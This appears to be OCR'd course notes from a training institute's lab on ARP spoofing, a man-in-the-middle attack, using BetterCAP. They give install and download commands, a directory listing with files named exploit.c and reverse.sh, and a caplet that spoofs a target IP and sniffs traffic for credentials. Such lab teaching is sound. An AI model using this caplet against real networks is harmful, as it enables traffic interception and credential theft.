 144HZ
IACSD
Institut
Poisoning attack :
BetterCAP is a powerful, flexible and portable tool created to perform various types of
MITM attacks against a network, manipulate HTTP, HTTPS and TCP traffic in realtime,
sniff for credentials .
10
ARP spoofing :
Attacker will poison the victim memory , we will tell the victim that attacker Is the
gateway hence data from victim will go through attacker , example of MIMT
Victim : 128
Attacker : 143
Gateway 192.168.80.2
$sudo apt-get install ca-certificates libnetfilter-queue-dev libpcap-dev unzip wget
$wget http://192.168.1.251/sw/va_pt/Spoofing/bettercap_linux_amd64_v2.28.zip
$unzip bettercap_linux_amd64_v2.28.zip
total 46916
-rwxrwxr-x 1 shuhari shuhari 33875896 Jul 3 2020 bettercap
-rw-rw-r-- 1 shuhari shuhari 84 Jul 3 2020 bettercap_linux_amd64_v2.28.sha256
-rw-r--r-- 1 shuhari shuhari 14077374 Jul 23 2021 bettercap_linux_amd64_v2.28.zip
-rw-r--r-- 1 shuhari shuhari 27 Jul 8 08:44 demo1.txt
-rw-r--r-- 1 root root 45 Jul 8 08:41 demo.txt
-rwxrwxrwx 1 root root 188 Jul 8 08:00 dns.sh
-rwxrwxrwx 1 root root 14913 Jul 9 09:55 exploit.c
-rwxr-xr-x 1 root root 19712 Jul 9 10:00 hack
-rw-r--r-- 1 shuhari shuhari 58 Jul 8 06:53 hostname
drwxr-xr-x 4 shuhari shuhari 4096 Jul 11 05:34
-rwxrwxrwx 1 root root 174 Jul 8 08:53 network.sh
-rw-r--r-- 1 root root 280 Jul 8 08:00 output.txt
-rw-r--r-- 1 root root 2564 Jul 8 08:00 result.txt
-rw-r--r-- 1 root root 80 Jul 8 08:54 reverse1.txt
-rwxrwxrwx 1 root root 79 Jul 8 08:08 reverse.sh
-rw-r--r-- 1 root root 80 Jul 8 08:52 reverse.txt
-rw-r--r-- 1 root root 0 Jul 8 08:53 unwanted1.txt
-rw-r--r-- 1 root root 0 Jul 8 08:50 unwanted.txt
$./bettercap --version
.cap -> caplet file : it’s a file which consists of command and will be executed similar to
bash
$sudo nano spoof.cap
net.probe on
set arp.spoof.fullduplex true
set arp.spoof.targets ip
arp.spoof on
set net.sniff.local true
net.sniff on
shuhari@debian: ~
GNU nano 3.2
net.probe on
set arp.spoof.fullduplex true
set arp.spoof.target 192.168.80.143
arp.spoof on
set net.sniff.local true
net.sniff on